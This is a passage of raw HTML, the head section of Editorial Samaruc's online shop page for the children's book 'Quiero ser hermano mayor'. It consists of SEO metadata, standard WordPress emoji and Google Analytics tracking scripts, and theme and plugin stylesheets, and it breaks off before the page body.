

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samaruceditorial.com/producto/quiero-ser-hermano-mayor
body_size: 34564
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quiero ser hermano mayor - Editorial Samaruc</title>
	<link rel="canonical" href="https://samaruceditorial.com/producto/quiero-ser-hermano-mayor" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quiero ser hermano mayor - Editorial Samaruc" />
	<meta property="og:description" content="Autora: Irene Sanchis  Ilustradora: Mónica Ibáñez" />
	<meta property="og:url" content="https://samaruceditorial.com/producto/quiero-ser-hermano-mayor" />
	<meta property="og:site_name" content="Editorial Samaruc" />
	<meta property="article:modified_time" content="2024-11-15T17:19:50+00:00" />
	<meta property="og:image" content="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png" />
	<meta property="og:image:width" content="647" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor","url":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor","name":"Quiero ser hermano mayor - Editorial Samaruc","isPartOf":{"@id":"https://samaruceditorial.com/#website"},"primaryImageOfPage":{"@id":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor#primaryimage"},"image":{"@id":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor#primaryimage"},"thumbnailUrl":"https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png","datePublished":"2021-12-21T11:27:23+00:00","dateModified":"2024-11-15T17:19:50+00:00","breadcrumb":{"@id":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://samaruceditorial.com/producto/quiero-ser-hermano-mayor"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor#primaryimage","url":"https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png","contentUrl":"https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png","width":647,"height":645},{"@type":"BreadcrumbList","@id":"https://samaruceditorial.com/producto/quiero-ser-hermano-mayor#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://samaruceditorial.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://samaruceditorial.com/"},{"@type":"ListItem","position":3,"name":"Quiero ser hermano mayor"}]},{"@type":"WebSite","@id":"https://samaruceditorial.com/#website","url":"https://samaruceditorial.com/","name":"Editorial Samaruc","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samaruceditorial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Editorial Samaruc &raquo; Feed" href="https://samaruceditorial.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Editorial Samaruc &raquo; Feed de los comentarios" href="https://samaruceditorial.com/comments/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DSVPB07J79"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/samaruceditorial.com\/producto\/quiero-ser-hermano-mayor\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DSVPB07J79',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-DSVPB07J79', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samaruceditorial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wishlist-setting-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/combo-woocommerce-wishlist/css/wishlist-setting.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/thickbox/thickbox.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://samaruceditorial.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cvblog-post-layouts-block-style-css' href='https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/css/build.css?ver=1.0.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsw-styles-css' href='https://samaruceditorial.com/wp-content/plugins/advanced-product-search-for-woocommerce/assets/front/css/style.css?ver=1767031965' media='all' />
<style id='apsw-styles-inline-css'>
  .apsw-search-wrap {max-width:999px;}
		.apsw-search-wrap .apsw-search-form input[type='search'],.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn,.apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn,.apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn,.apsw-search-wrap .apsw-search-btn{ height:56px; line-height: 56px }
		.apsw-search-wrap .apsw-select-box-wrap{height:56px;}
		.apsw-search-wrap .apsw-category-items{ line-height: 56px; }
		.apsw_ajax_result{ top:57px; }
		.apsw-search-wrap .apsw-search-form{ background:#fff; border-color:#e2e1e6; }.apsw-search-wrap .apsw-category-items,.apsw-search-wrap .apsw-search-form input[type='search']{color:#43454b; }.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn{ color:#fff; background:#74171a; }.apsw-search-wrap .apsw-search-btn svg{ fill:#74171a; }.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn::before, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn::before, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn::before { border-color: transparent #74171a  transparent;; }.apsw_ajax_result .apsw_result_wrap{ background:#fff; border-color:#e2e1e6; } ul.apsw_data_container li:hover{ background:#d9d9d9; border-color:#e2e1e6; } ul.apsw_data_container li .apsw-name{ color:#000;} ul.apsw_data_container li .apsw-price{ color:#989499;} ul.apsw_data_container li .apsw_result_excerpt{ color:#989499;} ul.apsw_data_container li .apsw_result_category{ color:#74171a;} ul.apsw_data_container li.apsw_featured{ background:#C7FBAE;} ul.apsw_data_container li .apsw_result_on_sale{ background:#5391E8;} ul.apsw_data_container li .apsw_result_stock{ color:#74171a;} 
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://samaruceditorial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://samaruceditorial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://samaruceditorial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' media='all' />
